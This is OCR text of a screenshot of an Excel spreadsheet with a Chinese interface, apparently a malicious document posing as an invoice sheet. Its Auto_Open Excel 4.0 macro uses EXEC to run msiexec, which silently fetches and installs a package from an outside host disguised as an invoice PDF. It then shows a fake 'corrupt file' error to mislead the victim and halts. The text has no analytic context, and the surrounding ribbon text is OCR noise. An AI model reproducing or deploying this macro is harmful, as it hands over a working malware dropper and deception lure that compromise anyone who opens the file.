 f4f785cc911925b8a2dd2bd2b2d1b6ef.xls [兼容模式] - Microsoft Excel
文件 开始 插入 页面布局 公式 数据 审阅 视图 开发工具
等线 11 常规 条件格式 插入 Σ
粘贴 B I U A A % , 套用表格格式 删除 排序和筛选 查找和选择
A wén 文 .00 .00 单元格样式 格式
剪贴板 字体 对齐方式 数字 样式 单元格 编辑
Auto_Open fx =EXEC("msiexec /q /i https://jplymell.com/dmc/
AB
44 =EXEC("msiexec /q /i https://jplymell.com/dmc/InvoiceAug5e1063535cb7f5c06328ac2cd66114327.pdf")
45 =ALERT("This Document was created using outdated version of file converter. Its corrupt or damage during process report error
46 =-HALT()
47
48
49
50
51
52
53
54
Documented Invoice Sheet Processing File Documents Sheet2
就绪 100%